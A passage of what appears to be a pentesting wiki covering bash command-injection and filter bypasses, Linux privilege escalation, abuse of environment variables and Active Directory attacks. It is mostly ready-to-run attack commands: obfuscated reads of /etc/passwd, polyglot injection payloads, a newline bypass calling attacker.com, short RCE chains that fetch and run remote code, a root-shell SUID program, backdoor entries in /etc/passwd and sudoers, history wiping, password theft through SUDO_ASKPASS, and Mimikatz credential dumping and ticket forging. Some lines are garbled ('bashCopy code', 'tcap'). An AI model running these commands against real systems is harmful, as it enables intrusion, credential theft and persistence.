`echo $'cat\x20\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64'`
cat `xxd -r -p <<< 2f6574632f706173737764`
xxd -r -ps <(echo 2f6574632f706173737764)
cat `xxd -r -ps <(echo 2f6574632f706173737764)`
```

#### Bypass IPs <a href="#bypass-ips" id="bypass-ips"></a>

```bash
# Decimal IPs
127.0.0.1 == 2130706433
```

#### Time based data exfiltration <a href="#time-based-data-exfiltration" id="time-based-data-exfiltration"></a>

```bash
time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
```

#### Getting chars from Env Variables <a href="#getting-chars-from-env-variables" id="getting-chars-from-env-variables"></a>

```bash
echo ${LS_COLORS:10:1} #;
echo ${PATH:0:1} #/
```

#### DNS data exfiltration <a href="#dns-data-exfiltration" id="dns-data-exfiltration"></a>

You could use **burpcollab** or [**pingb**](http://pingb.in/) for example.

#### Builtins <a href="#builtins" id="builtins"></a>

In case you cannot execute external functions and only have access to a **limited set of builtins to obtain RCE**, there are some handy tricks to do it. Usually you **won't be able to use all** of the **builtins**, so you should **know all your options** to try to bypass the jail. Idea from [**devploit**](https://twitter.com/devploit).\
First of all check all the [**shell builtins**](https://www.gnu.org/software/bash/manual/html_node/Shell-Builtin-Commands.html)**.** Then here you have some **recommendations**:

```bash
# Get list of builtins
declare builtins

# In these cases PATH won't be set, so you can try to set it
PATH="/bin" /bin/ls
export PATH="/bin"
declare PATH="/bin"
SHELL=/bin/bash

# Hex
$(echo -e "\x2f\x62\x69\x6e\x2f\x6c\x73")

# Input
read aaa; exec $aaa #Read more commands to execute and execute them
read aaa; eval $aaa

# Get "/" char using printf and env vars
printf %.1s "$PWD"
## Execute /bin/ls
$(printf %.1s "$PWD")bin$(printf %.1s "$PWD")ls
## To get several letters you can use a combination of printf and
declare
declare functions
declare historywords

# Read flag in current dir
source f*
flag.txt:1: command not found: CTF{asdasdasd}

# Read file with read
while read -r line; do echo $line; done < /etc/passwd

# Get env variables
declare

# Get history
history
declare history
declare historywords

# Disable special builtins chars so you can abuse them as scripts
[ #[: ']' expected
## Disable "[" as builtin and enable it as script
enable -n [
echo -e '#!/bin/bash\necho "hello!"' > /tmp/[
chmod +x [
export PATH=/tmp:$PATH
if [ "a" ]; then echo 1; fi # Will print hello!
```

#### Polyglot command injection <a href="#polyglot-command-injection" id="polyglot-command-injection"></a>

```bash
1;sleep${IFS}9;#${IFS}';sleep${IFS}9;#${IFS}";sleep${IFS}9;#${IFS}
/*$(sleep 5)`sleep 5``*/-sleep(5)-'/*$(sleep 5)`sleep 5` #*/-sleep(5)||'"||sleep(5)||"/*`*/
```

#### Bypass potential regexes <a href="#bypass-potential-regexes" id="bypass-potential-regexes"></a>

```bash
# A regex that only allow letters and numbers might be vulnerable to new line characters
1%0a`curl http://attacker.com`
```

#### Bashfuscator <a href="#bashfuscator" id="bashfuscator"></a>

```bash
# From https://github.com/Bashfuscator/Bashfuscator
./bashfuscator -c 'cat /etc/passwd'
```

#### RCE with 5 chars <a href="#rce-with-5-chars" id="rce-with-5-chars"></a>

```bash
# From the Organge Tsai BabyFirst Revenge challenge: https://github.com/orangetw/My-CTF-Web-Challenges#babyfirst-revenge
#Oragnge Tsai solution
## Step 1: generate `ls -t>g` to file "_" to be able to execute ls ordening names by cration date
http://host/?cmd=>ls\
http://host/?cmd=ls>_
http://host/?cmd=>\ \
http://host/?cmd=>-t\
http://host/?cmd=>\>g
http://host/?cmd=ls>>_

## Step2: generate `curl orange.tw|python` to file "g"
## by creating the necesary filenames and writting that content to file "g" executing the previous generated file
http://host/?cmd=>on
http://host/?cmd=>th\
http://host/?cmd=>py\
http://host/?cmd=>\|\
http://host/?cmd=>tw\
http://host/?cmd=>e.\
http://host/?cmd=>ng\
http://host/?cmd=>ra\
http://host/?cmd=>o\
http://host/?cmd=>\ \
http://host/?cmd=>rl\
http://host/?cmd=>cu\
http://host/?cmd=sh _
# Note that a "\" char is added at the end of each filename because "ls" will add a new line between filenames whenwritting to the file

## Finally execute the file "g"
http://host/?cmd=sh g


# Another solution from https://infosec.rm-it.de/2017/11/06/hitcon-2017-ctf-babyfirst-revenge/
# Instead of writing scripts to a file, create an alphabetically ordered the command and execute it with "*"
https://infosec.rm-it.de/2017/11/06/hitcon-2017-ctf-babyfirst-revenge/
## Execute tar command over a folder
http://52.199.204.34/?cmd=>tar
http://52.199.204.34/?cmd=>zcf
http://52.199.204.34/?cmd=>zzz
http://52.199.204.34/?cmd=*%20/h*

# Another curiosity if you can read files of the current folder
ln /f*
## If there is a file /flag.txt that will create a hard link
## to it in the current folder
```

#### RCE with 4 chars <a href="#rce-with-4-chars" id="rce-with-4-chars"></a>

```bash
# In a similar fashion to the previous bypass this one just need 4 chars to execute commands
# it will follow the same principle of creating the command `ls -t>g` in a file
# and then generate the full command in filenames
# generate "g> ht- sl" to file "v"
'>dir'
'>sl'
'>g\>'
'>ht-'
'*>v'

# reverse file "v" to file "x", content "ls -th >g"
'>rev'
'*v>x'

# generate "curl orange.tw|python;"
'>\;\\'
'>on\\'
'>th\\'
'>py\\'
'>\|\\'
'>tw\\'
'>e.\\'
'>ng\\'
'>ra\\'
'>o\\'
'>\ \\'
'>rl\\'
'>cu\\'

# got shell
'sh x'
'sh g'
```


# Privilege escalation - Linux

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

Privilege escalation is a critical step in the post-exploitation phase, where attackers elevate their access to a higher privilege level. This guide will focus on practical techniques and commands to identify and exploit various privilege escalation vulnerabilities in Linux. It includes tools, methods for finding sensitive information, exploiting misconfigurations, and utilizing kernel vulnerabilities. Every method will have corresponding commands to enhance its practicality.

***

## **Tools**

These tools are essential for finding and exploiting privilege escalation vulnerabilities:

* **LinPEAS**: Privilege Escalation auditing script.

  ```bash
  wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
  chmod +x linpeas.sh
  ./linpeas.sh
  ```
* **Linux Exploit Suggester**: Suggests potential exploits based on system vulnerabilities.

  ```bash
  wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh
  chmod +x linux-exploit-suggester.sh
  ./linux-exploit-suggester.sh
  ```
* **Pspy**: Monitors processes without root access.

  ```bash
  wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
  chmod +x pspy64
  ./pspy64
  ```

***

## **Checklist**

### **System information:**

* **Gather system information:**

  ```bash
  uname -a
  cat /etc/*release
  id
  ```
* **Check running processes:**

  ```bash
  ps aux
  ```
* **Check kernel version:** [#kernel-exploits](#kernel-exploits "mention")

  ```bash
  uname -r
  ```
* **List users on the system:**

  ```bash
  cat /etc/passwd
  ```
* **Check available shell history:**

  ```bash
  cat ~/.bash_history
  ```

### **PATH Variable & Writable Folders**

* **Check if any folder in the PATH is writable:**

  ```bash
  echo $PATH
  ls -ld $(echo $PATH | tr ":" "\n") | grep "w"
  ```

### **Environment Variables**

* **Check environment variables for sensitive information:**

  ```bash
  env
  ```

***

### **Kernel Exploits**

* **Search for kernel exploits using scripts (e.g., DirtyCow):**

  ```bash
  ./linux-exploit-suggester.sh
  ```
* **Check for specific kernel exploits like DirtyCow:**

  ```bash
  https://github.com/dirtycow/dirtycow.github.io
  ```
* **Check if the sudo version is vulnerable:**

  ```bash
  sudo -V
  ```

### **Dmesg: Signature Verification Failed**

Look for kernel errors or issues related to signature verification:

```bash
dmesg | grep -i signature
```

***

### **More System Enumeration**

**Check System Information (Date, System Stats, CPU Info)**

* **Date and Time: (**&#x48;elps you synchronize your actions with scheduled jobs or detect potential time-based misconfiguration&#x73;**)**

  ```bash
  date
  ```
* **CPU info: (**&#x49;dentifies the system architecture to tailor exploits to the specific processor typ&#x65;**)**

  ```bash
  cat /proc/cpuinfo
  ```
* **Check for printers: (**&#x49;dentifies networked printers, which could be exploited for lateral movement or sensitive data interceptio&#x6E;**)**

  ```bash
  lpstat -p
  ```
* **Check for writable files:**

  ```bash
  find / -writable -type f 2>/dev/null
  ```

***

## **Looting for Passwords**

### **Files Containing Passwords**

Common files where passwords are stored:

```bash
grep -r "password" /etc/* 2>/dev/null
grep -r "PASSWORD" /etc/* 2>/dev/null
```

**Old Passwords in `/etc/security/opasswd`**

```bash
cat /etc/security/opasswd
```

**Last Edited Files**

```bash
find / -type f -printf '%TY-%Tm-%Td %TT %p\n' 2>/dev/null | sort -r | head
```

**In-Memory Passwords**

Dump memory to search for passwords:

```bash
strings /dev/mem | grep -i password
```

***

## **Find Sensitive Files**

**SSH Key**

Search for SSH keys on the system:

```bash
find / -name "id_rsa" 2>/dev/null
```

***

## **Scheduled Tasks**

**Cron Jobs**

Check cron jobs:

```bash
bashCopy codecat /etc/crontab
ls -la /etc/cron.*
ls -la /var/spool/cron/crontabs
```

If you find a writable cron job, you can inject your own commands.

**Systemd Timers**

List systemd timers that could be manipulated:

```bash
systemctl list-timers
```

***

## **SUID**

**Find SUID Binaries (**[**https://gtfobins.github.io/**](https://gtfobins.github.io/)**)**

SUID binaries run with elevated privileges:

```bash
find / -perm -4000 -type f 2>/dev/null
```

**Create a SUID Binary**

If you can create a SUID binary, you can escalate privileges:

```c
cCopy code#include <stdio.h>
#include <unistd.h>

int main() {
    setuid(0);
    system("/bin/bash");
    return 0;
}
```

Compile and set SUID:

```bash
gcc -o suid_binary suid_binary.c
chmod +s suid_binary
```

***

**Capabilities**

**List Capabilities of Binaries**

Linux capabilities allow binaries to perform privileged operations:

```bash
getcap -r / 2>/dev/null
```

**Edit Capabilities**

If you find writable binaries with capabilities:

```bash
tcap cap_setuid+ep /path/to/binary
```

**Interesting Capabilities**

Look for binaries with capabilities like `cap_setuid`, `cap_dac_override`, or `cap_sys_admin` that can help escalate privileges.

***

## **SUDO**

### **NOPASSWD**

Look for sudo privileges without requiring a password:

```bash
sudo -l
```

### **LD\_PRELOAD and NOPASSWD**

Use `LD_PRELOAD` to exploit vulnerable binaries:

```bash
bashCopy codeecho 'int getuid() {return 0;}' > preload.c
gcc -shared -o preload.so preload.c -fPIC
sudo LD_PRELOAD=./preload.so /path/to/command
```

### **Doas**

Doas is an alternative to sudo. Check if it's configured:

```bash
doas -s
```

***

**Writable Files**

**Writable `/etc/passwd`**

If `/etc/passwd` is writable, you can modify it to create a new user:

```bash
echo 'hacker:x:0:0:hacker:/root:/bin/bash' >> /etc/passwd
```

**Writable `/etc/sudoers`**

If writable, add a new sudo rule:

```bash
echo 'hacker ALL=(ALL) NOPASSWD: ALL' >> /etc/sudoers
```

***

**NFS Root Squashing**

If root squashing is disabled, mount the NFS share and escalate privileges:

```bash
mount -o rw,vers=3 nfs_server:/share /mnt
```

***

**Shared Library Exploits**

**ldconfig**

Check for writable paths in `ldconfig`:

```bash
ldconfig -p
```

**RPATH**

RPATH allows binaries to specify search paths for libraries. If vulnerable, this can be exploited by injecting malicious libraries.

***

**Docker and LXC/LXD**

**Docker**

If the user is part of the `docker` group, they can escalate privileges:

```bash
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
```

**LXC/LXD**

Exploit LXD by importing an image:

```bash
lxc image import ./rootfs.tar.xz --alias privesc
lxc init privesc privesc-container -c security.privileged=true
lxc start privesc-container
lxc exec privesc-container /bin/sh
```

***

**Hijack TMUX Session**

If a TMUX session is running as root, hijack it:

```bash
tmux ls
tmux attach -t <session-id>
```

***

## **Kernel Exploits**

**CVE-2022-0847 (DirtyPipe)**

Exploit DirtyPipe for privilege escalation:

```bash
https://github.com/Arinerron/CVE-2022-0847-DirtyPipe-Exploit
```

**CVE-2016-5195 (DirtyCow)**

Exploit DirtyCow for privilege escalation:

```bash
https://github.com/dirtycow/dirtycow.github.io
```

**CVE-2010-3904 (RDS)**

RDS socket vulnerability:

```bash
https://www.exploit-db.com/exploits/15285
```

**CVE-2010-4258 (Full Nelson)**

Full Nelson exploit for privilege escalation:

```bash
https://www.exploit-db.com/exploits/15704
```

**CVE-2019-14287**

This exploit allows for privilege escalation if a misconfigured sudo is in place:

```bash
sudo -u#-1 /bin/bash
```

**CVE-2012-0056 (Mempodipper)**

Mempodipper is a kernel exploit for privilege escalation:

```bash
https://www.exploit-db.com/exploits/18411
```


# Linux Environment Variables

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

### **Introduction to Linux Environment Variables**

In a **Linux operating system**, **environment variables** are dynamic values that define the behavior of system processes and applications. These variables store configuration data, such as the system path, user preferences, and settings, making them essential for efficient system operations and automation.

## **Types of Environment Variables in Linux**

### **1. System-Wide Environment Variables**

These are available for all users and are set by the system administrator. They are defined in files such as:

* `/etc/environment`
* `/etc/profile`
* `/etc/bash.bashrc`

### **2. User-Specific Environment Variables**

These are defined per user and stored in:

* `~/.bashrc`
* `~/.profile`
* `~/.bash_profile`

### **3. Shell Variables**

Shell variables exist only within the running shell session. They can be created and modified within the terminal.

***

## **Commonly Used Linux Environment Variables**

1. **PATH**\
   The `PATH` variable defines directories where the system searches for executable files.

   ```bash
   echo $PATH
   export PATH=/usr/local/bin:$PATH
   ```
2. **HOME**\
   Represents the home directory of the current user.

   ```bash
   echo $HOME
   ```
3. **USER**\
   Stores the username of the logged-in user.

   ```bash
   echo $USER
   ```
4. **SHELL**\
   Specifies the default shell of the user.

   ```bash
   echo $SHELL
   ```
5. **EDITOR**\
   Defines the default text editor.

   ```bash
   export EDITOR=nano
   ```
6. **LANG**\
   Sets the system language.

   ```bash
   export LANG=en_US.UTF-8
   ```
7. **DISPLAY**\
   Specifies the display used by the X Window System.

   ```bash
   echo $DISPLAY
   export DISPLAY=:0.0
   ```
8. **HISTFILESIZE**\
   Sets the maximum number of lines contained in the history file.

   ```bash
   echo $HISTFILESIZE
   export HISTFILESIZE=5000
   ```
9. **HISTSIZE**\
   Defines the number of lines added to the history file per session.

   ```bash
   echo $HISTSIZE
   export HISTSIZE=1000
   ```
10. **HOSTNAME**\
    Stores the hostname of the computer.

    ```bash
    echo $HOSTNAME
    ```
11. **MAIL**\
    Specifies the location of the user’s mail spool.

    ```bash
    echo $MAIL
    ```
12. **MANPATH**\
    Defines the list of directories to search for manual pages.

    ```bash
    echo $MANPATH
    export MANPATH=/usr/local/share/man:$MANPATH
    ```
13. **OSTYPE**\
    Indicates the type of operating system.

    ```bash
    echo $OSTYPE
    ```
14. **PS1**\
    Defines the default Bash prompt.

    ```bash
    echo $PS1
    export PS1="[\u@\h \W]\$ "
    ```
15. **PWD**\
    Stores the current working directory.

    ```bash
    echo $PWD
    ```
16. **TERM**\
    Specifies the current terminal type (e.g., `xterm`, `linux`).

    ```bash
    echo $TERM
    export TERM=xterm-256color
    ```
17. **TZ**\
    Sets the time zone.

    ```bash
    echo $TZ
    export TZ=America/New_York
    ```

***

## **How to View Environment Variables in Linux**

#### **1. Using the `printenv` Command**

```bash
printenv
printenv PATH
```

#### **2. Using the `env` Command**

```bash
env
```

#### **3. Using the `set` Command**

```bash
set | less
```

***

## **How to Set and Export Environment Variables in Linux**

#### **1. Temporarily Setting an Environment Variable**

```bash
export MY_VAR="Hello World"
echo $MY_VAR
```

This variable will be available only for the current session.

#### **2. Permanently Setting an Environment Variable**

To make a variable persistent, add it to `~/.bashrc` or `~/.profile`.

```bash
echo 'export MY_VAR="Hello World"' >> ~/.bashrc
source ~/.bashrc
```

### **How to Unset Environment Variables**

To remove an environment variable:

```bash
unset MY_VAR
echo $MY_VAR  # No output
```

***

## **Working with Environment Variables in Scripts**

Environment variables are often used in **Bash scripting** to automate tasks.

Example script:

```bash
#!/bin/bash
echo "The current user is: $USER"
echo "The home directory is: $HOME"
```

Save this as `script.sh`, then execute:

```bash
bash script.sh
```

### **Security Considerations for Environment Variables**

1. **Avoid Storing Sensitive Data**: Never store passwords in environment variables.
2. **Use `readonly` for Critical Variables**:

   ```bash
   readonly SECURE_VAR="Sensitive Data"
   ```
3. **Restrict Access to Environment Files**:

   ```bash
   chmod 600 ~/.bashrc
   ```

## Interesting variables for hacking <a href="#interesting-variables-for-hacking" id="interesting-variables-for-hacking"></a>

#### **HISTFILESIZE** <a href="#histfilesize" id="histfilesize"></a>

Change the **value of this variable to 0**, so when you **end your session** the **history file** (\~/.bash\_history) **will be deleted**.

```bash
export HISTFILESIZE=0
```

#### **HISTSIZE** <a href="#histsize" id="histsize"></a>

Change the **value of this variable to 0**, so when you **end your session** any command will be added to the **history file** (\~/.bash\_history).

```bash
export HISTSIZE=0
```

#### http\_proxy & https\_proxy <a href="#http_proxy--https_proxy" id="http_proxy--https_proxy"></a>

The processes will use the **proxy** declared here to connect to internet through **http or https**.

```bash
export http_proxy="http://10.10.10.10:8080"
export https_proxy="http://10.10.10.10:8080"
```

#### SSL\_CERT\_FILE & SSL\_CERT\_DIR <a href="#ssl_cert_file--ssl_cert_dir" id="ssl_cert_file--ssl_cert_dir"></a>

The processes will trust the certificates indicated in **these env variables**.

```bash
export SSL_CERT_FILE=/path/to/ca-bundle.pem
export SSL_CERT_DIR=/path/to/ca-certificates
```

**LD\_PRELOAD**\
Allows injecting shared libraries into running processes, often used for privilege escalation or bypassing security measures.

```bash
export LD_PRELOAD=/tmp/malicious.so
```

**LD\_LIBRARY\_PATH**\
Defines directories where the dynamic linker searches for shared libraries, which can be used for hijacking.

```bash
export LD_LIBRARY_PATH=/tmp/mylib:$LD_LIBRARY_PATH
```

**PATH Manipulation**\
Adding a malicious directory to `PATH` can be used for command hijacking.

```bash
export PATH=/tmp/malicious:$PATH
```

**TMOUT**\
Automatically logs out an idle user, useful for clearing sessions quickly.

```bash
export TMOUT=1
```

**XDG\_CONFIG\_HOME**\
Can be used to control where applications store configuration files, potentially allowing manipulation.

```bash
export XDG_CONFIG_HOME=/tmp/custom-config
```

**IFS (Internal Field Separator)**\
Modifying `IFS` can be used to change command parsing behavior in scripts.

```bash
export IFS=$'\n'
```

**PS1 Manipulation**\
Modify the prompt to hide the current user or create deception.

```bash
export PS1='[\u@\h \W]# '
```

**HOME**\
Change `HOME` to manipulate where programs store configurations or execute files.

```bash
export HOME=/tmp/fakehome
```

**MAIL**\
Modify the mail spool directory to read or redirect emails.

```bash
export MAIL=/tmp/mail
```

**SUDO\_ASKPASS**\
Trick `sudo` into using a fake prompt to steal passwords.

```bash
export SUDO_ASKPASS=/tmp/fake-pass-prompt
sudo -A whoami
```

**GDBINIT**\
Define a malicious GDB startup file to execute arbitrary commands.

```bash
export GDBINIT=/tmp/malicious-gdbinit
```

***

{% embed url="<https://shop.verylazytech.com/l/2023OSCPOffSecPenetrationTestingwithKaliLinux>" %}


# Active Directory Methodology

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

In today’s digital landscape, Active Directory (AD) serves as the backbone for managing network resources in most enterprise environments. AD simplifies the administration of complex IT systems by providing a centralized and organized structure for managing users, computers, and other resources. Given its critical role, ensuring the security of Active Directory is paramount. This article will delve into the intricacies of Active Directory and outline a comprehensive methodology for pentesting AD environments. Whether you’re a beginner or an intermediate cybersecurity professional, this guide will equip you with the knowledge and tools to effectively pentest Active Directory, identify vulnerabilities, and enhance the overall security posture of an organization.

<figure><img src="https://miro.medium.com/v2/resize:fit:700/0*xt3W2Ll-jeTcjOa_" alt="" height="467" width="700"><figcaption><p>Photo by <a href="https://unsplash.com/@towfiqu999999?utm_source=medium&#x26;utm_medium=referral">Towfiqu barbhuiya</a> on <a href="https://unsplash.com/?utm_source=medium&#x26;utm_medium=referral">Unsplash</a></p></figcaption></figure>

## Understanding Active Directory <a href="#id-0c05" id="id-0c05"></a>

## Key Concepts <a href="#id-5b99" id="id-5b99"></a>

1. **Directories**: A directory is a hierarchical structure that stores information about objects within a network. In AD, this directory is used to store data about users, computers, and other resources.
2. **Objects**: Objects represent the various entities within AD. Common objects include users, groups, computers, and printers. Each object has attributes, such as a user’s name, email, and password.
3. **Domains**: A domain is a logical group of objects that share the same AD database. It acts as a security boundary and allows for centralized management of these objects.
4. **Trees**: A tree is a collection of one or more domains that are linked together in a hierarchical structure. Domains within a tree share a contiguous namespace.
5. **Forests**: A forest is the top-level container in AD and consists of one or more trees. Trees in a forest share a common global catalog, directory schema, and configuration.

## Active Directory Domain Services (AD DS) <a href="#id-3812" id="id-3812"></a>

AD DS is the core service provided by Active Directory, encompassing several important functionalities:

* **Domain Services**: Provides authentication, authorization, and directory services.
* **Certificate Services**: Issues and manages digital certificates for secure communication.
* **Lightweight Directory Services**: Offers a simplified version of AD DS for applications that do not require the full functionality.
* **Directory Federation Services**: Enables single sign-on (SSO) capabilities across organizational boundaries.
* **Rights Management**: Protects sensitive data through encryption and policy enforcement.
* **DNS Service**: Integrates with AD to provide name resolution services.

## Pentesting Active Directory: Methodology and Techniques <a href="#id-3a19" id="id-3a19"></a>

## Reconnaissance Without Credentials or Sessions <a href="#id-2dd6" id="id-2dd6"></a>

Before diving into the core pentesting activities, understanding the environment through passive reconnaissance is crucial. Tools like **Nmap** can be used to scan for open ports and services. Additionally, **NetBIOS** and **DNS** enumeration can provide valuable insights into the AD structure and available hosts.

### Commands: <a href="#id-4402" id="id-4402"></a>

```
nmap -sP <target_network_range>
nmap -p 88,135,139,389,445,636,3268,3269,3389 -sV -O <target_ip>
nbtscan <target_network_range>
nslookup -type=SRV _ldap._tcp.dc._msdcs.<domain>
```

* [Nmap](https://nmap.org/)
* nbtscan

## User Enumeration <a href="#dbc9" id="dbc9"></a>

User enumeration can be achieved using tools like **ldapsearch** or **enum4linux**. These tools exploit LDAP and SMB protocols to gather information about users and groups.

### Commands: <a href="#d985" id="d985"></a>

```
ldapsearch -x -h <domain_controller_ip> -b "dc=example,dc=com" "(objectclass=user)"
enum4linux -U <target_ip>
```

* ldapsearch
* enum4linux

## LLMNR/NBT-NS Poisoning <a href="#id-3210" id="id-3210"></a>

LLMNR and NBT-NS poisoning are techniques used to capture and relay authentication requests. Tools like **Responder** can be employed to listen for these requests and capture hashes, which can then be used for further attacks.

### Commands: <a href="#id-19c3" id="id-19c3"></a>

```
sudo responder -I <network_interface>
```

* [Responder](https://github.com/SpiderLabs/Responder)

## NTLM Relay <a href="#id-4479" id="id-4479"></a>

NTLM relay attacks involve capturing NTLM hashes and relaying them to another service to gain unauthorized access. **NTLMRelayX** is a powerful tool for performing such attacks.

### Commands: <a href="#bcbe" id="bcbe"></a>

```
sudo ntlmrelayx.py -tf targets.txt -smb2support
```

* [NTLMRelayX](https://github.com/dirkjanm/mitm6)

## Credential Theft <a href="#id-082d" id="id-082d"></a>

Credential theft can be performed using tools like **Mimikatz** to extract plaintext passwords, hashes, PIN codes, and Kerberos tickets from memory.

### Commands: <a href="#c5ff" id="c5ff"></a>

```
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
```

* [Mimikatz](https://github.com/gentilkiwi/mimikatz)

## Enumerating Active Directory with Credentials or Sessions <a href="#id-4fc2" id="id-4fc2"></a>

Once credentials are obtained, tools like **BloodHound** can be used to map out the AD environment, identifying relationships and potential attack paths.

### Commands: <a href="#ac9c" id="ac9c"></a>

```
SharpHound.exe -c All
```

* [BloodHound](https://github.com/BloodHoundAD/BloodHound)

## Kerberoasting <a href="#id-3ca1" id="id-3ca1"></a>

Kerberoasting involves requesting service tickets for SPNs (Service Principal Names) and then cracking the tickets offline to obtain plaintext passwords. Tools like **Rubeus** are commonly used for this technique.

### Commands: <a href="#id-1ccb" id="id-1ccb"></a>

```
Rubeus.exe kerberoast
```

* [Rubeus](https://github.com/GhostPack/Rubeus)

## Remote Connections (RDP, SSH, FTP, Win-RM) <a href="#e914" id="e914"></a>

Exploiting remote connections involves using tools like **Metasploit** or **Cobalt Strike** to gain access through services like RDP, SSH, FTP, and Win-RM.

### Commands: <a href="#id-7364" id="id-7364"></a>

```
msfconsole
use exploit/windows/rdp/rdp_login
set RHOSTS <target_ip>
set USERNAME <username>
set PASSWORD <password>
run
```

* [Metasploit](https://www.metasploit.com/)

## Current Session Tickets <a href="#id-7237" id="id-7237"></a>

Analyzing current session tickets can help identify active sessions that can be hijacked or abused for lateral movement.

### Commands: <a href="#c318" id="c318"></a>

```
klist sessions
```

## Looking for Credentials in Computer Shares <a href="#id-0154" id="id-0154"></a>

Scanning shared folders for stored credentials can uncover plaintext passwords or scripts containing sensitive information. Tools like **SharpHound** can automate this process.

### Commands: <a href="#id-4124" id="id-4124"></a>

```
SharpHound.exe -c Shares
```

* [SharpHound](https://github.com/BloodHoundAD/SharpHound)

## Specific Exploits <a href="#id-9f66" id="id-9f66"></a>

### CVE-2021–1675 (PrintNightmare) <a href="#id-3f12" id="id-3f12"></a>

PrintNightmare is an exploit that leverages vulnerabilities in the Print Spooler service. Tools like **PrintNightmare** exploit this to gain elevated privileges.

### Commands: <a href="#id-6999" id="id-6999"></a>

```
PrintNightmare.exe <target_ip>
```

* [PrintNightmare](https://github.com/cube0x0/CVE-2021-1675)

### CVE-2021–34527 (PrintNightmare) <a href="#af77" id="af77"></a>

This is another variant of the PrintNightmare vulnerability. Proper patch management and disabling the Print Spooler service on critical servers can mitigate this risk.

### Commands: <a href="#id-7bec" id="id-7bec"></a>

```
Stop-Service -Name Spooler -Force
Set-Service -Name Spooler -StartupType Disabled
```

## Step-by-Step Guides for Key Pentesting Techniques <a href="#id-1b57" id="id-1b57"></a>

## Privilege Escalation on Active Directory with Privileged Credentials/Session <a href="#id-87e5" id="id-87e5"></a>

1. **Identify vulnerable paths** using tools like BloodHound.

```
SharpHound.exe -c All
```

**2. Exploit the path** by performing techniques like token impersonation or service abuse.

```
mimikatz.exe "privilege::debug" "token::elevate" "exit"
```

**3. Verify access** by attempting to access restricted resources.

```
dir \\<target_ip>\c$
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
```

**3. Execute the command** `sekurlsa::logonpasswords` to extract hashes.

* **Store the hashes** securely for further use.

## Pass the Hash <a href="#id-7407" id="id-7407"></a>

1. **Obtain the NTLM hash** of the target account.
2. **Use the hash** with tools like Mimikatz or Pass-the-Hash Toolkit to authenticate without the plaintext password.

```
mimikatz.exe "privilege::debug" "sekurlsa::pth /user:<username> /domain:<domain> /ntlm:<hash> /run:cmd.exe" "exit"
```

## Over Pass the Hash/Pass the Key <a href="#id-901e" id="id-901e"></a>

1. **Extract the Kerberos key** using tools like Mimikatz.

```
mimikatz.exe "privilege::debug" "sekurlsa::ekeys" "exit"
```

**2. Use the key** to request a Kerberos ticket and authenticate.

```
mimikatz.exe "kerberos::ptt <ticket.kirbi>"
```

## Pass the Ticket <a href="#e73a" id="e73a"></a>

1. **Extract the Kerberos ticket** using Mimikatz.

```
mimikatz.exe "kerberos::list" "kerberos::ptt <ticket.kirbi>" "exit"
```

**2. Inject the ticket** into the current session using Mimikatz.

## Credentials Reuse <a href="#id-8db7" id="id-8db7"></a>

1. **Identify reused credentials** across different services.
2. **Authenticate** using the obtained credentials on other services.

## MSSQL Abuse & Trusted Links <a href="#f479" id="f479"></a>

1. **Identify MSSQL servers** within the network.

```
sqlcmd -L
```

**2. Exploit trusted links** to execute commands or retrieve data.

```
sqlcmd -S <target_server> -U <username> -P <password>
```

## Unconstrained Delegation <a href="#id-03e8" id="id-03e8"></a>

1. **Identify accounts** with unconstrained delegation.

```
Get-ADUser -Filter {TrustedForDelegation -eq $true} -Properties TrustedForDelegation
```

**2. Abuse the delegation** by impersonating the account.

```
mimikatz.exe "kerberos::golden /domain:<domain> /sid:<domain_sid> /target:<target_service> /rc4:<service_account_hash> /user:<target_user> /service:<service_name> /target:<target_fqdn>" "exit"
```

## Constrained Delegation <a href="#id-85bf" id="id-85bf"></a>

1. **Identify services** allowed to delegate.

```
